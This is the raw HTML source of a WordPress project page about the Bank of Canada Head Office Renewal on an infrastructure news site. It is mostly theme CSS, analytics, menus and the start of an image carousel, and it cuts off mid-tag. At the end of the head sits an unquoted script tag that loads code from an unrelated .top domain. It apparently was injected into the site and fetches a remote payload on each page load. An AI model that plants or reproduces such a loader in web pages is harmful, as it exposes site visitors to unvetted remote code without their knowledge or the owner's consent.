    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #205fa8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #205fa8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #205fa8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #205fa8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #205fa8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #205fa8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #205fa8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #205fa8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(32, 95, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #205fa8 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #205fa8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #205fa8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #205fa8;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #205fa8;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #205fa8;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #205fa8;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #205fa8;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #205fa8;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #205fa8;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145663813-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-145663813-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infra.global/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infra.global/projects/bank-of-canada-head-office-renewal/",
                    "name": "Bank of Canada Head Office Renewal"
                }
            }    
        ]
    }
</script>
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #205fa8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #205fa8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #205fa8;
                }
                .tdm-btn-style1 {
					background-color: #205fa8;
				}
				.tdm-btn-style2:before {
				    border-color: #205fa8;
				}
				.tdm-btn-style2 {
				    color: #205fa8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #205fa8;
                    -moz-box-shadow: 0 2px 16px #205fa8;
                    box-shadow: 0 2px 16px #205fa8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #205fa8;
                    -moz-box-shadow: 0 4px 26px #205fa8;
                    box-shadow: 0 4px 26px #205fa8;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="gd_place-template-default single single-gd_place postid-4437 geodir-page geodir-page-cpt-gd_place geodir-post-cat-484 geodir-page-single td-standard-pack bank-of-canada-head-office-renewal global-block-template-1 td-full-layout gd-map-osm" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-189"><a href="/">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://infra.global/news/">News</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://infra.global/features/">Features</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://infra.global/comment/">Comment</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://infra.global/analysis/">Analysis</a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4056"><a href="https://infra.global/location/">Projects</a></li>
<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://events.fidic.org/GLFeventsoverview">GLF</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/advertising-2">Advertising</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://infra.global/about-us/">About us</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://infra.global/contact/">Contact</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://infra.global/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infra.global/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday 18 January  2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/infrastructure-global/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="\"mailto:editorial@infra.global\"" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/infraglobal1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://infra.global/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://infra.global/">
            <img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" alt=""/>
            <span class="td-visual-hidden">Infrastructure Global</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices header-right">
<div class="powered-by-header">
<p>Powered by FIDIC for the<br/><span>International Infrastructure Industry</span></p>
</div>
<div class="fidic-logo">
<a href="http://fidic.org/" target="_blank">
<img src="https://static.infra.global/wp-content/uploads/2021/02/02144421/FIDIC_logo_293.png" width="100" alt="fidic" class="logo-header">
</a>
</div>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://infra.global/">
			<img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-3mdpi.svg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://infra.global/">
			<img class="td-retina-data" data-retina="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" src="http://static.infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-189"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-355"><a href="https://infra.global/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://infra.global/features/">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-349"><a href="https://infra.global/comment/">Comment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-348"><a href="https://infra.global/analysis/">Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4056"><a href="https://infra.global/location/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://events.fidic.org/GLFeventsoverview">GLF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-356"><a href="/advertising-2">Advertising</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://infra.global/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4077"><a href="https://infra.global/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4078"><a href="https://infra.global/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://infra.global/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infra.global/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bank of Canada Head Office Renewal</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Bank of Canada Head Office Renewal</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        
<div class="wp-block-geodirectory-geodir-widget-notifications"></div>



<div class="wp-block-geodirectory-geodir-widget-post-images"><div class="geodir-post-slider bsui sdel-11f0f2af" ><div class=" geodir-image-container geodir-image-sizes-medium_large  geodir_flex-container   " >
		<div id="geodir_images_696cb89cdaa44_4437" class="carousel  slide geodir-image-wrapper geodir_flexslider geodir-slider geodir-slider-loading "  data-controlnav='1'  data-ride='carousel' >
	
				<div class="geodir-images geodir-images-n-5 geodir-images-slider carousel-inner  "><div class='carousel-item  active' ><span class="embed-responsive embed-responsive-16by9"><img src="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-768x526.jpg" alt="f 2 129 14727164 BoC Exterior 768x526" width="768" height="526" class="align size-medium_large geodir-image-439 embed-responsive-item embed-item-cover-xy  w-100 p-0 m-0 mw-100 border-0" srcset="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-768x526.jpg 768w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-300x205.jpg 300w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1024x701.jpg 1024w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1536x1051.jpg 1536w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-696x476.jpg 696w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-1068x731.jpg 1068w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior-614x420.jpg 614w, https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg 1870w" sizes="(max-width: 768px) 100vw, 768px" /></span></div><div class='carousel-item  ' ><span class="embed-responsive embed-responsive-16by9"><img src='[data-uri]' data-src="https://infra.global/wp-content/uploads/2023/03/f-2-131-14727164_Boc_Atrium_from_above-768x418.jpg" alt="f 2 131 14727164 Boc Atrium from above 768x418" width="768" height="418" 